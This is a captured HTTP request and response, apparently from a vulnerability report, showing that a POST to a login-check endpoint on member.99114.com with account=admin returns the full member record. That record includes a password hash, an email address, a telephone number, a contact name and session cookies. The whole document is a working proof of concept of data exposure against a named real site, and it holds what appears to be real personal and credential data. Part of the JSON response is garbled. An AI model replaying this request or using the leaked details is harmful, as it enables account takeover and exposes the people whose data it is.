 Raw Params Headers Hex
POST /login/checkMemberByAccount HTTP/1.1
Host: member.99114.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://member.99114.com/view/findpassword/passwordForm.jsp?siteId=5
Content-Length: 13
Cookie: siteId=1; backUrl="http://upload.99114.com/imgalbum/albumManager";
JSESSIONID=0CA9926D21D1A5D6B2FE247B2733B9FE;
adminWWW99114COM=Id=89B3-A6BB-A34B-7E98&Account=B4A5-5332-42F9-5C77-9B09-B7
AD-E676-CDAA
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
account=admin
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 12 Jun 2014 08:32:00 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 680
{"memberId":102824,"account":"admin","password":"E701E792C48FFCA2587575ACA38A6695","
addTime":1166773745000,"modifyTime":1249969083000,"regIp":"","loginIp":"","totalLogin":0,"st
atus":2,"email":"jxrtcsl@163.com","mobile":"","channelsType":0,"bindType":0,"siteId":323,"positi
on":"","department":"市场部","postCode":"665000","telephone":"0879-8897588","qq":"","sex":"m
ale","headPortrait":"","linkMan":"郭爱民","nickname":"","areaCode":"101125108121","address":"
565501883000,"validDay":2192,"beginTime":null,"fax":"","accountRandom":"102824@158admin
"}